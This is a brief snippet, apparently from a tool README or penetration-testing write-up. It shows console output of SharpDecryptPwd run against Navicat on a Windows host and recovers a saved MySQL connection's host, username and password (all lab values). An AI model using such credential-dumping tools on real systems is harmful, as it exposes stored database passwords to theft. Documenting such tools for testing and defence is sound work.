 C:\Users\Administrator.HACK-MY\Desktop>SharpDecryptPwd.exe -NavicatCrypto
Author: Uknow
Github: https://github.com/uknowsec/SharpDecryptPwd
========== SharpDecryptPwd --> NavicatCrypto ==========
[*] DatabaseName: MySql
[+] ConnectName: 192.168.89.128
[>] Host: 192.168.89.128
[>] UserName: root
[>] Password: root
[*] DatabaseName: SQL Server
[*] DatabaseName: Oracle
[*] DatabaseName: pgsql
[*] DatabaseName: MariaDB